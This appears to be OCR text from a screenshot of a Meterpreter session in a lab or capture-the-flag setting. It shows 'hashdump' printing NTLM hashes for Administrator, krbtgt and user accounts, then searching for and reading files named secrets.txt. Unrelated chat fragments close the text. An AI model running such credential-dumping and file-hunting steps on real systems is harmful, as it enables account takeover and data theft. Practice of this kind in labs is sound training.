 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
[*] Starting interaction with 1...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:1aa35820c60d8da497aa13dc62c872d7:::
meterpreter > search -f secrets.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt 35 2021-07-30 09:44:27 +0200
meterpreter > search -f realsecret.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\inetpub\wwwroot\realsecret.txt 34 2021-07-30 10:30:24 +0200
meterpreter > cat c:\inetpub\wwwroot\realsecret.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:/inetpub\wwwroot\realsecret.txt
Patrikomg: can you njow mjaooo the
file ?
Patrikomg: cat the file
Patrikomg: mjaaaooo
fixit42bot: Patrikomg: Mjaaaooo
(Translated from Portuguese)
Fixit42
20:52